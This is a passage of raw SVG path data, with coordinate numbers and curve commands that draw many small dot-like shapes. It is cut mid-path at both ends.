2015.38 477.43V477.45H2015.7ZM2039.33 477.43V477.41C2039.58 477.368 2039.83 477.275 2040.05 477.137C2040.26 476.998 2040.46 476.816 2040.61 476.602C2040.76 476.388 2040.86 476.145 2040.92 475.888C2040.98 475.631 2040.99 475.364 2040.95 475.103C2040.91 474.843 2040.82 474.594 2040.68 474.37C2040.55 474.146 2040.37 473.951 2040.16 473.798C2039.95 473.645 2039.72 473.536 2039.47 473.478C2039.22 473.42 2038.96 473.413 2038.7 473.459C2038.2 473.544 2037.74 473.833 2037.44 474.262C2037.14 474.691 2037.02 475.224 2037.1 475.745C2037.17 476.215 2037.4 476.643 2037.75 476.952C2038.11 477.261 2038.55 477.431 2039.01 477.43H2039.33ZM1915.56 475.224C1915.65 474.98 1915.7 474.72 1915.69 474.458C1915.69 474.196 1915.64 473.938 1915.53 473.697C1915.43 473.457 1915.28 473.24 1915.1 473.058C1914.92 472.877 1914.7 472.734 1914.46 472.639C1914.22 472.541 1913.97 472.494 1913.71 472.499C1913.45 472.504 1913.2 472.561 1912.96 472.667C1912.73 472.773 1912.51 472.926 1912.33 473.117C1912.16 473.308 1912.02 473.533 1911.92 473.78C1911.74 474.274 1911.75 474.824 1911.96 475.309C1912.17 475.793 1912.55 476.174 1913.03 476.367C1913.26 476.461 1913.5 476.509 1913.74 476.507C1914.14 476.511 1914.52 476.389 1914.85 476.157C1915.18 475.926 1915.43 475.598 1915.57 475.216L1915.56 475.224ZM2392.57 475.727C2392.99 475.415 2393.27 474.944 2393.35 474.418C2393.44 473.892 2393.32 473.354 2393.02 472.919C2392.72 472.487 2392.26 472.194 2391.75 472.104C2391.24 472.014 2390.72 472.135 2390.3 472.44C2389.88 472.75 2389.59 473.219 2389.5 473.745C2389.41 474.271 2389.53 474.811 2389.83 475.248C2390.02 475.507 2390.26 475.718 2390.54 475.864C2390.81 476.01 2391.12 476.088 2391.43 476.09C2391.84 476.088 2392.24 475.959 2392.58 475.719L2392.57 475.727ZM1811.28 474.704C1811.74 474.456 1812.08 474.032 1812.24 473.525C1812.39 473.017 1812.34 472.467 1812.1 471.997C1811.86 471.528 1811.45 471.174 1810.96 471.013C1810.47 470.852 1809.94 470.895 1809.48 471.135C1809.25 471.255 1809.05 471.421 1808.88 471.623C1808.72 471.824 1808.59 472.058 1808.51 472.309C1808.44 472.561 1808.41 472.826 1808.43 473.089C1808.45 473.352 1808.52 473.608 1808.64 473.842C1808.81 474.169 1809.06 474.443 1809.36 474.634C1809.67 474.826 1810.02 474.926 1810.38 474.925C1810.7 474.917 1811.01 474.839 1811.29 474.696L1811.28 474.704ZM2051 474.103C2051.24 474.006 2051.46 473.862 2051.65 473.678C2051.83 473.494 2051.98 473.274 2052.08 473.031C2052.18 472.788 2052.23 472.527 2052.23 472.264C2052.23 472 2052.18 471.739 2052.08 471.496C2051.88 471.004 2051.51 470.612 2051.03 470.406C2050.56 470.199 2050.02 470.194 2049.54 470.393C2049.06 470.593 2048.68 470.98 2048.48 471.468C2048.28 471.957 2048.27 472.508 2048.47 473C2048.61 473.373 2048.86 473.693 2049.18 473.918C2049.51 474.143 2049.89 474.263 2050.28 474.263C2050.54 474.256 2050.79 474.199 2051.02 474.095L2051 474.103ZM2006.24 473C2006.44 472.51 2006.45 471.958 2006.25 471.465C2006.06 470.972 2005.68 470.578 2005.21 470.371C2004.73 470.162 2004.2 470.155 2003.72 470.351C2003.24 470.547 2002.85 470.93 2002.65 471.415C2002.54 471.659 2002.49 471.921 2002.49 472.186C2002.48 472.451 2002.53 472.715 2002.63 472.961C2002.72 473.207 2002.87 473.431 2003.05 473.62C2003.23 473.809 2003.44 473.96 2003.68 474.062C2003.92 474.165 2004.18 474.22 2004.44 474.223C2004.83 474.224 2005.21 474.107 2005.53 473.887C2005.85 473.667 2006.1 473.354 2006.25 472.988L2006.24 473ZM1408.06 473.74C1408.57 473.694 1409.05 473.44 1409.38 473.035C1409.71 472.629 1409.88 472.105 1409.83 471.576C1409.79 471.047 1409.54 470.558 1409.15 470.215C1408.75 469.873 1408.24 469.705 1407.73 469.749C1407.21 469.795 1406.74 470.049 1406.4 470.455C1406.07 470.861 1405.91 471.386 1405.95 471.915C1405.99 472.413 1406.21 472.879 1406.57 473.22C1406.93 473.561 1407.39 473.753 1407.88 473.76C1407.95 473.752 1408.01 473.732 1408.07 473.732L1408.06 473.74ZM1904.52 471.253C1904.59 470.997 1904.61 470.73 1904.58 470.466C1904.55 470.202 1904.47 469.947 1904.34 469.716C1904.22 469.485 1904.05 469.281 1903.84 469.118C1903.64 468.955 1903.4 468.836 1903.15 468.766C1902.65 468.631 1902.12 468.703 1901.67 468.965C1901.22 469.228 1900.89 469.66 1900.75 470.17C1900.68 470.424 1900.66 470.69 1900.7 470.952C1900.73 471.213 1900.81 471.466 1900.94 471.696C1901.06 471.925 1901.23 472.126 1901.44 472.288C1901.64 472.45 1901.87 472.569 1902.12 472.639C1902.29 472.693 1902.47 472.72 1902.65 472.717C1903.07 472.718 1903.49 472.574 1903.83 472.308C1904.17 472.042 1904.42 471.669 1904.53 471.245L1904.52 471.253ZM1555.97 471.855C1556.22 471.8 1556.46 471.694 1556.67 471.545C1556.88 471.395 1557.06 471.204 1557.2 470.982C1557.34 470.761 1557.44 470.513 1557.48 470.254C1557.53 469.994 1557.52 469.728 1557.47 469.47C1557.36 468.952 1557.05 468.501 1556.62 468.215C1556.18 467.929 1555.65 467.832 1555.15 467.946C1554.9 467.999 1554.66 468.102 1554.45 468.25C1554.24 468.398 1554.06 468.588 1553.92 468.809C1553.78 469.029 1553.69 469.276 1553.64 469.534C1553.6 469.792 1553.61 470.057 1553.66 470.312C1553.76 470.759 1553.99 471.159 1554.34 471.447C1554.68 471.735 1555.11 471.893 1555.56 471.895C1555.7 471.9 1555.84 471.884 1555.98 471.846L1555.97 471.855ZM1821.79 470.591C1822.29 470.455 1822.71 470.12 1822.97 469.662C1823.23 469.203 1823.31 468.658 1823.18 468.144C1823.11 467.888 1823 467.646 1822.85 467.433C1822.7 467.221 1822.5 467.043 1822.28 466.908C1822.06 466.773 1821.81 466.686 1821.56 466.65C1821.3 466.615 1821.04 466.632 1820.79 466.701C1820.29 466.837 1819.87 467.171 1819.61 467.63C1819.35 468.088 1819.28 468.634 1819.41 469.147C1819.51 469.579 1819.76 469.962 1820.1 470.234C1820.44 470.507 1820.86 470.654 1821.3 470.651C1821.47 470.648 1821.63 470.624 1821.8 470.581L1821.79 470.591ZM1893.16 468.385C1893.25 467.861 1893.13 467.323 1892.83 466.888C1892.53 466.452 1892.08 466.154 1891.57 466.059C1891.06 465.966 1890.54 466.085 1890.11 466.39C1889.69 466.694 1889.4 467.16 1889.31 467.683C1889.27 467.943 1889.27 468.209 1889.33 468.466C1889.38 468.723 1889.48 468.967 1889.63 469.183C1889.78 469.399 1889.97 469.583 1890.18 469.725C1890.4 469.867 1890.64 469.964 1890.89 470.01C1891 470.027 1891.11 470.034 1891.22 470.03C1891.68 470.032 1892.13 469.867 1892.49 469.565C1892.84 469.262 1893.08 468.841 1893.17 468.375L1893.16 468.385ZM2402 468.325C2402.4 467.982 2402.65 467.492 2402.69 466.962C2402.74 466.432 2402.57 465.906 2402.24 465.499C2401.9 465.095 2401.42 464.843 2400.91 464.798C2400.39 464.753 2399.88 464.919 2399.48 465.259C2399.09 465.605 2398.84 466.095 2398.8 466.624C2398.76 467.154 2398.92 467.679 2399.25 468.088C2399.43 468.311 2399.67 468.491 2399.93 468.615C2400.19 468.74 2400.47 468.805 2400.75 468.808C2401.22 468.803 2401.66 468.629 2402.01 468.317L2402 468.325ZM1833.02 468.648C1833.28 468.623 1833.52 468.546 1833.75 468.423C1833.98 468.299 1834.18 468.131 1834.34 467.928C1834.5 467.725 1834.63 467.49 1834.7 467.238C1834.78 466.987 1834.8 466.722 1834.78 466.46C1834.72 465.93 1834.46 465.444 1834.06 465.107C1833.66 464.769 1833.15 464.607 1832.63 464.655C1832.38 464.678 1832.13 464.754 1831.9 464.877C1831.68 465 1831.48 465.168 1831.31 465.372C1831.15 465.575 1831.03 465.81 1830.96 466.061C1830.89 466.313 1830.86 466.578 1830.89 466.839C1830.93 467.336 1831.16 467.799 1831.51 468.137C1831.87 468.475 1832.34 468.663 1832.83 468.666C1832.89 468.66 1833.03 468.64 1833.03 468.64L1833.02 468.648ZM1879.62 468.427C1880.11 468.429 1880.58 468.243 1880.94 467.905C1881.31 467.567 1881.53 467.102 1881.58 466.602C1881.62 466.073 1881.46 465.548 1881.12 465.141C1880.79 464.735 1880.31 464.482 1879.8 464.436C1879.54 464.412 1879.29 464.439 1879.04 464.516C1878.8 464.594 1878.57 464.72 1878.38 464.888C1878.18 465.056 1878.02 465.262 1877.9 465.494C1877.78 465.726 1877.71 465.98 1877.69 466.241C1877.66 466.503 1877.69 466.768 1877.77 467.02C1877.84 467.272 1877.96 467.506 1878.13 467.709C1878.29 467.912 1878.49 468.08 1878.72 468.204C1878.94 468.328 1879.19 468.404 1879.45 468.429L1879.62 468.427ZM2061.61 467.924C2062.03 467.602 2062.3 467.125 2062.36 466.598C2062.43 466.072 2062.3 465.539 2061.98 465.116C2061.83 464.903 2061.64 464.724 2061.42 464.589C2061.2 464.454 2060.95 464.366 2060.69 464.331C2060.44 464.295 2060.18 464.313 2059.93 464.382C2059.68 464.452 2059.45 464.572 2059.25 464.735C2059.04 464.893 2058.87 465.092 2058.74 465.319C2058.61 465.546 2058.53 465.798 2058.49 466.059C2058.46 466.321 2058.47 466.586 2058.54 466.841C2058.61 467.096 2058.72 467.334 2058.88 467.543C2059.06 467.789 2059.29 467.989 2059.56 468.125C2059.83 468.261 2060.12 468.329 2060.42 468.325C2060.85 468.322 2061.27 468.18 2061.62 467.918L2061.61 467.924ZM1844.56 468.026C1844.82 468.021 1845.07 467.964 1845.31 467.858C1845.54 467.753 1845.76 467.6 1845.93 467.411C1846.11 467.221 1846.25 466.996 1846.34 466.751C1846.44 466.506 1846.48 466.244 1846.48 465.981C1846.47 465.717 1846.42 465.457 1846.31 465.216C1846.21 464.975 1846.06 464.757 1845.88 464.574C1845.69 464.392 1845.48 464.248 1845.24 464.152C1845 464.057 1844.74 464.01 1844.49 464.015C1843.97 464.031 1843.48 464.254 1843.12 464.637C1842.76 465.019 1842.57 465.53 1842.57 466.061C1842.58 466.586 1842.79 467.086 1843.16 467.453C1843.52 467.82 1844.01 468.026 1844.52 468.026H1844.56ZM1858.18 465.94C1858.18 465.409 1857.97 464.899 1857.61 464.522C1857.24 464.146 1856.74 463.935 1856.23 463.935C1855.71 463.935 1855.21 464.146 1854.84 464.522C1854.48 464.899 1854.27 465.409 1854.27 465.94C1854.27 466.472 1854.48 466.982 1854.84 467.359C1855.21 467.735 1855.71 467.946 1856.23 467.946C1856.48 467.947 1856.74 467.896 1856.98 467.795C1857.22 467.694 1857.43 467.546 1857.61 467.359C1857.8 467.171 1857.94 466.949 1858.04 466.704C1858.14 466.459 1858.19 466.197 1858.19 465.932L1858.18 465.94ZM1867.94 467.846C1868.46 467.846 1868.95 467.637 1869.32 467.265C1869.69 466.892 1869.89 466.387 1869.9 465.858C1869.9 465.595 1869.85 465.333 1869.76 465.089C1869.66 464.844 1869.52 464.622 1869.34 464.434C1869.16 464.246 1868.95 464.096 1868.71 463.992C1868.47 463.889 1868.22 463.835 1867.96 463.833C1867.44 463.827 1866.95 464.033 1866.58 464.405C1866.21 464.777 1865.99 465.285 1865.99 465.816C1865.99 466.08 1866.03 466.342 1866.13 466.586C1866.23 466.831 1866.37 467.054 1866.55 467.242C1866.73 467.43 1866.94 467.581 1867.18 467.684C1867.41 467.787 1867.67 467.841 1867.93 467.844L1867.94 467.846ZM1996.07 467.144C1996.42 466.749 1996.6 466.229 1996.58 465.696C1996.56 465.163 1996.33 464.661 1995.95 464.298C1995.57 463.942 1995.06 463.756 1994.54 463.778C1994.02 463.8 1993.53 464.029 1993.18 464.416C1992.83 464.814 1992.65 465.335 1992.68 465.868C1992.7 466.401 1992.93 466.902 1993.31 467.262C1993.67 467.596 1994.14 467.782 1994.62 467.786C1994.89 467.784 1995.16 467.726 1995.41 467.615C1995.66 467.503 1995.89 467.34 1996.07 467.136L1996.07 467.144ZM1409.33 459.744C1409.33 459.215 1409.13 458.708 1408.77 458.332C1408.4 457.956 1407.91 457.743 1407.4 457.738C1407.14 457.736 1406.88 457.786 1406.64 457.885C1406.4 457.985 1406.19 458.132 1406 458.318C1405.82 458.505 1405.67 458.727 1405.57 458.972C1405.48 459.216 1405.42 459.479 1405.42 459.744C1405.42 460.276 1405.63 460.786 1406 461.162C1406.36 461.538 1406.86 461.749 1407.38 461.749C1407.64 461.75 1407.89 461.699 1408.13 461.598C1408.37 461.497 1408.59 461.348 1408.77 461.161C1408.95 460.974 1409.09 460.751 1409.19 460.506C1409.29 460.261 1409.34 459.999 1409.34 459.734L1409.33 459.744ZM2410.84 460.267C2411.21 459.899 2411.43 459.394 2411.45 458.86C2411.46 458.327 2411.27 457.81 2410.91 457.421C2410.55 457.038 2410.06 456.816 2409.54 456.805C2409.02 456.793 2408.52 456.993 2408.14 457.361C2407.77 457.729 2407.56 458.232 2407.54 458.762C2407.53 459.291 2407.73 459.803 2408.08 460.187C2408.26 460.385 2408.48 460.543 2408.72 460.65C2408.96 460.757 2409.23 460.811 2409.49 460.809C2409.99 460.811 2410.48 460.613 2410.84 460.257L2410.84 460.267ZM1553.88 460.026C1554.4 459.961 1554.86 459.69 1555.18 459.273C1555.5 458.856 1555.64 458.326 1555.58 457.8C1555.55 457.538 1555.47 457.285 1555.34 457.055C1555.21 456.825 1555.04 456.623 1554.84 456.461C1554.64 456.299 1554.41 456.18 1554.16 456.11C1553.91 456.04 1553.65 456.022 1553.39 456.056C1553.14 456.088 1552.89 456.171 1552.67 456.302C1552.44 456.432 1552.25 456.607 1552.09 456.815C1551.93 457.024 1551.81 457.263 1551.75 457.518C1551.68 457.773 1551.66 458.039 1551.69 458.302V458.284C1551.76 458.764 1551.99 459.204 1552.35 459.524C1552.7 459.844 1553.16 460.022 1553.63 460.026H1553.88ZM2070.33 459.365C2070.67 458.971 2070.85 458.453 2070.83 457.923C2070.8 457.394 2070.57 456.896 2070.19 456.539C2069.81 456.181 2069.3 455.995 2068.78 456.022C2068.26 456.048 2067.77 456.284 2067.42 456.679C2067.07 457.073 2066.89 457.593 2066.92 458.123C2066.94 458.654 2067.17 459.152 2067.56 459.509C2067.91 459.849 2068.38 460.035 2068.86 460.028C2069.14 460.029 2069.42 459.969 2069.67 459.852C2069.92 459.735 2070.15 459.564 2070.33 459.351L2070.33 459.365ZM1988.43 458.081C1988.66 457.957 1988.86 457.787 1989.02 457.582C1989.19 457.377 1989.31 457.141 1989.38 456.887C1989.45 456.633 1989.48 456.367 1989.45 456.104C1989.42 455.841 1989.34 455.587 1989.21 455.356C1988.97 454.892 1988.55 454.547 1988.06 454.397C1987.56 454.246 1987.03 454.303 1986.58 454.554C1986.35 454.68 1986.15 454.85 1985.99 455.056C1985.83 455.261 1985.71 455.497 1985.63 455.751C1985.56 456.004 1985.54 456.27 1985.56 456.532C1985.59 456.795 1985.67 457.049 1985.79 457.281C1985.96 457.598 1986.21 457.862 1986.51 458.045C1986.82 458.229 1987.16 458.325 1987.51 458.324C1987.84 458.32 1988.16 458.233 1988.44 458.069L1988.43 458.081ZM2419.14 451.529C2419.48 451.131 2419.65 450.611 2419.63 450.082C2419.6 449.553 2419.37 449.056 2418.98 448.7C2418.6 448.344 2418.09 448.159 2417.58 448.186C2417.06 448.212 2416.58 448.448 2416.23 448.842C2415.88 449.239 2415.7 449.762 2415.72 450.295C2415.75 450.829 2415.98 451.331 2416.37 451.69C2416.73 452.017 2417.19 452.196 2417.67 452.193C2417.95 452.193 2418.22 452.134 2418.48 452.02C2418.73 451.906 2418.95 451.739 2419.14 451.529ZM2077.93 450.025C2078.09 449.819 2078.21 449.583 2078.28 449.329C2078.35 449.076 2078.37 448.811 2078.33 448.55C2078.3 448.289 2078.22 448.037 2078.1 447.808C2077.97 447.58 2077.8 447.379 2077.6 447.218C2077.19 446.892 2076.67 446.746 2076.16 446.81C2075.65 446.874 2075.18 447.144 2074.86 447.561C2074.7 447.768 2074.59 448.006 2074.52 448.261C2074.45 448.516 2074.43 448.782 2074.46 449.045C2074.49 449.308 2074.57 449.561 2074.7 449.792C2074.82 450.022 2074.99 450.224 2075.2 450.386C2075.54 450.658 2075.96 450.806 2076.39 450.807C2076.69 450.812 2076.98 450.744 2077.25 450.608C2077.52 450.473 2077.75 450.275 2077.93 450.029V450.025ZM1407.89 449.723C1408.38 449.72 1408.85 449.528 1409.21 449.187C1409.57 448.845 1409.79 448.378 1409.83 447.878C1409.85 447.614 1409.82 447.349 1409.74 447.098C1409.66 446.846 1409.54 446.613 1409.37 446.412C1409.2 446.211 1409 446.046 1408.77 445.926C1408.54 445.806 1408.29 445.734 1408.03 445.714C1407.52 445.675 1407.01 445.847 1406.62 446.193C1406.22 446.539 1405.98 447.03 1405.94 447.559C1405.9 448.089 1406.07 448.614 1406.41 449.019C1406.74 449.424 1407.22 449.676 1407.74 449.723H1407.89ZM1552.42 448.078C1552.68 448.041 1552.92 447.952 1553.14 447.816C1553.36 447.68 1553.55 447.5 1553.71 447.287C1553.86 447.074 1553.96 446.831 1554.02 446.575C1554.08 446.318 1554.09 446.052 1554.04 445.792C1554.01 445.532 1553.92 445.282 1553.79 445.057C1553.65 444.832 1553.48 444.636 1553.27 444.481C1553.06 444.326 1552.83 444.215 1552.58 444.155C1552.33 444.094 1552.07 444.085 1551.82 444.127C1551.56 444.167 1551.32 444.257 1551.1 444.394C1550.88 444.53 1550.69 444.71 1550.54 444.923C1550.39 445.135 1550.28 445.377 1550.22 445.633C1550.17 445.888 1550.16 446.154 1550.2 446.414C1550.27 446.887 1550.5 447.318 1550.86 447.63C1551.21 447.943 1551.66 448.115 1552.13 448.118C1552.23 448.117 1552.33 448.105 1552.42 448.084V448.078ZM1983.71 447.095C1983.96 447.008 1984.18 446.872 1984.37 446.695C1984.56 446.518 1984.72 446.305 1984.83 446.066C1984.94 445.828 1985 445.569 1985.02 445.305C1985.03 445.041 1984.99 444.777 1984.91 444.528C1984.73 444.028 1984.37 443.618 1983.9 443.389C1983.43 443.16 1982.89 443.13 1982.4 443.305C1981.92 443.486 1981.52 443.858 1981.3 444.34C1981.08 444.821 1981.06 445.372 1981.23 445.872C1981.37 446.263 1981.62 446.602 1981.94 446.842C1982.27 447.082 1982.67 447.212 1983.07 447.214C1983.29 447.216 1983.51 447.177 1983.71 447.101V447.095ZM2426.68 442.102C2426.83 441.89 2426.95 441.649 2427.01 441.393C2427.07 441.137 2427.08 440.871 2427.04 440.611C2427.01 440.35 2426.92 440.099 2426.79 439.874C2426.65 439.648 2426.48 439.451 2426.27 439.294C2425.86 438.975 2425.34 438.838 2424.82 438.913C2424.31 438.989 2423.85 439.27 2423.54 439.695C2423.23 440.126 2423.1 440.667 2423.17 441.197C2423.25 441.728 2423.53 442.206 2423.95 442.525C2424.28 442.773 2424.69 442.907 2425.1 442.906C2425.41 442.906 2425.71 442.833 2425.98 442.694C2426.26 442.555 2426.49 442.353 2426.68 442.104L2426.68 442.102ZM2084.97 440.297C2085.26 439.865 2085.38 439.33 2085.3 438.808C2085.22 438.286 2084.93 437.819 2084.52 437.509C2084.09 437.2 2083.57 437.074 2083.06 437.161C2082.54 437.247 2082.09 437.538 2081.78 437.971C2081.48 438.407 2081.36 438.948 2081.45 439.474C2081.54 440 2081.83 440.469 2082.25 440.778C2082.58 441.015 2082.98 441.142 2083.38 441.141C2083.69 441.144 2084 441.069 2084.28 440.922C2084.55 440.775 2084.79 440.561 2084.96 440.299L2084.97 440.297ZM1409.05 437.75C1409.53 437.754 1409.99 437.576 1410.35 437.25C1410.7 436.923 1410.93 436.472 1410.98 435.983C1411.02 435.722 1411 435.456 1410.93 435.202C1410.86 434.948 1410.75 434.71 1410.59 434.503C1410.43 434.296 1410.23 434.123 1410.01 433.995C1409.78 433.867 1409.54 433.786 1409.28 433.757C1409.03 433.727 1408.77 433.748 1408.52 433.82C1408.27 433.892 1408.04 434.014 1407.84 434.178C1407.64 434.341 1407.47 434.544 1407.35 434.774C1407.22 435.005 1407.14 435.258 1407.12 435.52C1407.06 436.046 1407.2 436.574 1407.52 436.991C1407.84 437.407 1408.31 437.679 1408.82 437.748L1409.05 437.75ZM1550.42 436.246C1550.92 436.13 1551.36 435.815 1551.64 435.368C1551.93 434.921 1552.03 434.379 1551.92 433.858C1551.87 433.599 1551.77 433.354 1551.62 433.137C1551.47 432.92 1551.29 432.734 1551.07 432.591C1550.86 432.448 1550.61 432.349 1550.36 432.302C1550.11 432.255 1549.85 432.259 1549.6 432.315C1549.35 432.37 1549.11 432.475 1548.9 432.624C1548.68 432.774 1548.5 432.965 1548.36 433.186C1548.22 433.408 1548.13 433.656 1548.08 433.915C1548.03 434.175 1548.04 434.442 1548.09 434.7C1548.19 435.149 1548.43 435.552 1548.77 435.841C1549.12 436.13 1549.56 436.287 1550.01 436.286C1550.14 436.285 1550.28 436.273 1550.41 436.252L1550.42 436.246ZM1979.89 435.727C1980.13 435.644 1980.36 435.513 1980.55 435.341C1980.74 435.17 1980.9 434.96 1981.02 434.725C1981.13 434.491 1981.2 434.235 1981.22 433.973C1981.23 433.711 1981.2 433.448 1981.12 433.2C1981.04 432.949 1980.91 432.716 1980.75 432.515C1980.58 432.314 1980.38 432.149 1980.15 432.03C1979.92 431.911 1979.67 431.839 1979.41 431.819C1979.16 431.8 1978.9 431.833 1978.66 431.916C1978.41 432 1978.19 432.132 1977.99 432.306C1977.8 432.479 1977.64 432.69 1977.53 432.927C1977.41 433.164 1977.34 433.421 1977.33 433.685C1977.31 433.949 1977.34 434.213 1977.43 434.463C1977.55 434.865 1977.8 435.214 1978.14 435.46C1978.47 435.705 1978.87 435.833 1979.28 435.825C1979.49 435.83 1979.69 435.799 1979.89 435.733L1979.89 435.727ZM2433.22 431.876C2433.48 431.415 2433.55 430.868 2433.42 430.354C2433.29 429.84 2432.97 429.399 2432.52 429.129C2432.07 428.867 2431.53 428.798 2431.03 428.937C2430.53 429.077 2430.11 429.413 2429.84 429.873C2429.59 430.333 2429.52 430.879 2429.66 431.39C2429.79 431.901 2430.12 432.336 2430.57 432.6C2430.86 432.778 2431.19 432.874 2431.53 432.879C2431.87 432.881 2432.21 432.789 2432.51 432.613C2432.8 432.437 2433.05 432.183 2433.22 431.876ZM2091.62 430.294C2091.9 429.847 2092 429.304 2091.89 428.786C2091.78 428.267 2091.47 427.814 2091.04 427.526C2090.6 427.24 2090.07 427.142 2089.57 427.255C2089.06 427.368 2088.62 427.682 2088.34 428.128C2088.2 428.349 2088.1 428.596 2088.06 428.855C2088.01 429.114 2088.02 429.38 2088.07 429.637C2088.12 429.895 2088.23 430.139 2088.38 430.355C2088.52 430.571 2088.71 430.754 2088.93 430.895C2089.24 431.109 2089.61 431.22 2089.98 431.214C2090.31 431.217 2090.63 431.134 2090.92 430.974C2091.2 430.813 2091.45 430.581 2091.62 430.298V430.294ZM1413.22 424.536C1413.37 424.026 1413.31 423.477 1413.06 423.011C1412.81 422.545 1412.4 422.199 1411.9 422.049C1411.4 421.906 1410.86 421.97 1410.41 422.229C1409.96 422.488 1409.62 422.92 1409.48 423.431C1409.34 423.945 1409.4 424.493 1409.66 424.959C1409.91 425.424 1410.33 425.769 1410.83 425.92C1411 425.968 1411.18 425.988 1411.35 425.978C1411.78 425.983 1412.19 425.845 1412.53 425.585C1412.86 425.325 1413.11 424.958 1413.22 424.54V424.536ZM1547.68 424.556C1548.17 424.405 1548.59 424.059 1548.84 423.593C1549.09 423.128 1549.15 422.58 1549.01 422.07C1548.94 421.817 1548.82 421.58 1548.66 421.375C1548.5 421.169 1548.3 420.998 1548.07 420.871C1547.85 420.745 1547.6 420.664 1547.35 420.636C1547.09 420.607 1546.83 420.63 1546.59 420.704C1546.34 420.778 1546.11 420.901 1545.91 421.066C1545.71 421.231 1545.54 421.435 1545.42 421.666C1545.3 421.897 1545.22 422.151 1545.19 422.413C1545.16 422.675 1545.19 422.94 1545.26 423.193C1545.38 423.608 1545.63 423.973 1545.97 424.233C1546.3 424.493 1546.71 424.634 1547.13 424.636C1547.32 424.63 1547.5 424.605 1547.68 424.562V424.556ZM1976.29 424.296C1976.78 424.134 1977.19 423.781 1977.43 423.312C1977.67 422.844 1977.73 422.297 1977.58 421.789C1977.51 421.536 1977.39 421.301 1977.22 421.097C1977.06 420.893 1976.86 420.724 1976.63 420.601C1976.4 420.478 1976.16 420.403 1975.9 420.38C1975.64 420.357 1975.38 420.387 1975.14 420.467C1974.89 420.542 1974.66 420.667 1974.46 420.835C1974.27 421.002 1974.1 421.209 1973.98 421.442C1973.86 421.676 1973.79 421.931 1973.76 422.194C1973.74 422.457 1973.77 422.722 1973.85 422.974C1973.97 423.381 1974.22 423.737 1974.55 423.99C1974.89 424.242 1975.29 424.378 1975.7 424.378C1975.9 424.382 1976.1 424.355 1976.29 424.3V424.296ZM2438.53 420.868C2438.63 420.625 2438.68 420.364 2438.68 420.1C2438.68 419.837 2438.63 419.576 2438.53 419.334C2438.43 419.091 2438.28 418.871 2438.1 418.687C2437.92 418.503 2437.7 418.358 2437.46 418.261C2437.23 418.159 2436.97 418.106 2436.72 418.105C2436.46 418.105 2436.21 418.156 2435.97 418.257C2435.73 418.358 2435.52 418.506 2435.34 418.692C2435.16 418.879 2435.02 419.101 2434.92 419.344C2434.82 419.586 2434.77 419.846 2434.77 420.108C2434.77 420.37 2434.82 420.63 2434.92 420.873C2435.02 421.115 2435.16 421.335 2435.34 421.52C2435.52 421.705 2435.74 421.852 2435.97 421.951C2436.21 422.054 2436.46 422.108 2436.72 422.112C2437.11 422.112 2437.49 421.995 2437.81 421.774C2438.13 421.554 2438.38 421.24 2438.53 420.872V420.868ZM2097.67 419.866C2097.8 419.636 2097.88 419.382 2097.91 419.12C2097.94 418.858 2097.92 418.592 2097.85 418.338C2097.78 418.084 2097.66 417.847 2097.5 417.641C2097.34 417.435 2097.14 417.264 2096.91 417.138C2096.69 417.009 2096.44 416.926 2096.19 416.895C2095.93 416.865 2095.67 416.886 2095.43 416.959C2095.18 417.032 2094.95 417.154 2094.75 417.319C2094.55 417.484 2094.38 417.689 2094.26 417.92C2094.01 418.387 2093.95 418.934 2094.1 419.443C2094.24 419.953 2094.57 420.385 2095.02 420.648C2095.32 420.805 2095.64 420.887 2095.98 420.888C2096.32 420.891 2096.66 420.798 2096.96 420.619C2097.26 420.44 2097.51 420.181 2097.68 419.87L2097.67 419.866ZM1417.19 413.548C1417.3 413.309 1417.36 413.05 1417.36 412.787C1417.37 412.524 1417.33 412.262 1417.24 412.015C1417.15 411.769 1417.01 411.544 1416.84 411.353C1416.66 411.161 1416.45 411.008 1416.21 410.901C1415.98 410.791 1415.73 410.73 1415.47 410.721C1415.22 410.712 1414.96 410.755 1414.72 410.849C1414.48 410.942 1414.26 411.083 1414.07 411.265C1413.89 411.446 1413.74 411.663 1413.63 411.904C1413.42 412.388 1413.41 412.939 1413.59 413.435C1413.77 413.931 1414.14 414.332 1414.61 414.551C1414.86 414.67 1415.14 414.731 1415.41 414.732C1415.79 414.732 1416.16 414.62 1416.47 414.411C1416.79 414.202 1417.04 413.904 1417.19 413.552L1417.19 413.548ZM1544.08 413.107C1544.32 413.015 1544.54 412.874 1544.73 412.694C1544.92 412.514 1545.07 412.297 1545.18 412.056C1545.28 411.816 1545.34 411.556 1545.35 411.292C1545.35 411.029 1545.31 410.766 1545.21 410.52C1545.12 410.274 1544.98 410.048 1544.8 409.857C1544.63 409.666 1544.41 409.513 1544.18 409.407C1543.94 409.301 1543.69 409.244 1543.43 409.239C1543.17 409.234 1542.92 409.282 1542.68 409.379C1542.44 409.473 1542.22 409.615 1542.03 409.795C1541.85 409.976 1541.7 410.193 1541.59 410.434C1541.49 410.674 1541.44 410.933 1541.43 411.196C1541.42 411.458 1541.47 411.719 1541.56 411.964C1541.7 412.346 1541.95 412.673 1542.28 412.903C1542.61 413.132 1543 413.253 1543.4 413.248C1543.63 413.252 1543.87 413.206 1544.08 413.111V413.107ZM1972.91 412.766C1973.16 412.697 1973.39 412.578 1973.59 412.416C1973.79 412.254 1973.96 412.053 1974.09 411.823C1974.22 411.594 1974.3 411.341 1974.33 411.079C1974.36 410.818 1974.35 410.552 1974.28 410.298C1974.13 409.785 1973.8 409.353 1973.34 409.093C1972.89 408.834 1972.35 408.77 1971.85 408.914C1971.36 409.058 1970.94 409.399 1970.68 409.861C1970.43 410.323 1970.37 410.87 1970.51 411.381C1970.62 411.799 1970.87 412.167 1971.21 412.431C1971.54 412.694 1971.96 412.839 1972.38 412.844C1972.56 412.849 1972.74 412.824 1972.91 412.77V412.766ZM2442.32 409.217C2442.39 408.961 2442.4 408.695 2442.37 408.433C2442.33 408.172 2442.25 407.92 2442.11 407.692C2441.98 407.465 2441.81 407.266 2441.6 407.107C2441.4 406.949 2441.17 406.833 2440.92 406.768C2440.67 406.702 2440.41 406.686 2440.15 406.723C2439.9 406.76 2439.65 406.848 2439.43 406.982C2439.21 407.116 2439.02 407.294 2438.86 407.505C2438.71 407.716 2438.6 407.956 2438.53 408.212C2438.41 408.728 2438.49 409.272 2438.75 409.729C2439.01 410.186 2439.44 410.521 2439.94 410.661C2440.1 410.708 2440.26 410.727 2440.43 410.719C2440.86 410.72 2441.28 410.573 2441.63 410.3C2441.97 410.028 2442.22 409.646 2442.32 409.215L2442.32 409.217ZM2103.15 409.136C2103.26 408.901 2103.33 408.645 2103.35 408.381C2103.37 408.118 2103.34 407.853 2103.26 407.603C2103.17 407.353 2103.04 407.122 2102.87 406.924C2102.7 406.725 2102.5 406.564 